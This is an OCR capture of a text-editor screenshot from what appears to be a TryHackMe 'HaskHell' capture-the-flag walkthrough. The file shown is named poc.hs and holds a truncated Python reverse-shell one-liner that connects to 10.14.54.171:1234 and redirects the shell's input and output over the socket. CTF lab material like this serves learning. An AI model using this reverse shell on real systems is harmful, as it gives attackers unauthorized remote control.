 1 2 3 4 2
~/Desktop/THM/HaskHell_walkthrough/exploits/poc.hs • - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
reverse-shell.hs × poc.hs
1
2
3 ocket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.14.54.171\",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;
4
Line 3, Column 243 Tab Size: 4 Haskell